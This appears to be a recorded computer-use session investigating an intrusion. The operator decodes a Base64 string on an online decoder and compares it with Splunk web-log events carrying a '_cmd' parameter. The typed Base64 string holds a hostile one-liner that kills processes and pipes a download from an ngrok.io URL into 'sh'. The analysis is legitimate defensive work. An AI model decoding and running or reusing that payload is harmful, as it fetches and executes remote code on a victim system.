
Open base64decode.org from the search results, paste in the copied Base64 string and decode it.
click(302, 154)

click(289, 291)
text(cGtpbGwgLTkgLWYgIlwuXC8uK1xzXC5cL3xuc3NtfGlwdGFibGVzfGJhc2h8c3lzbG9nfFwuY3JvbnxcIVwhfFxbXiI7cGtpbGwgLTkgLWYgInRtcFwvfHNsZWVwfGJpblwvc2h8YmluXC9iYXNoIjtjdXJsIC1tIDYwIC1zayAnaHR0cDovL2l1YmYyMWRmZDYwYS5uZ3Jvay5pby9mL3NlcnZlP2w9dSZyPWNjODM1NmM4MmFmOTZlZTc5OTQxNzViYjg2YThkYTg3JmN1cmw9MScgfCBzaA==)

scroll(197, 295, down, 2)

click(242, 456)

Examine the decoded script part by part: the pkill commands, the curl download with its URL, and the pipe to sh.
mouse_move(161, 262)
mouse_down()
mouse_move(177, 253)
mouse_move(161, 255)
mouse_up()
click(178, 254)
click(178, 255)

drag(290, 254, 410, 255)
click(414, 254)


drag(599, 259, 503, 268)

drag(665, 254, 506, 277)

click(566, 269)

drag(661, 254, 545, 269)

click(545, 292)

double_click(170, 254)

In the Splunk results, inspect the PHP file requested by the first event without adding it to the search.
click(670, 218)

drag(621, 213, 823, 205)

click(638, 182)

Go back to the Base64 decoder and review the pkill part of the decoded script.
click(545, 257)
drag(577, 256, 374, 263)
click(404, 322)
Switch back to the Splunk results and inspect the string echoed by the second event's _cmd parameter.
click(216, 1)

drag(883, 322, 441, 337)

Compare the strings echoed by the _cmd parameter across the 2/22/21 and 2/21/21 events.
click(555, 344)
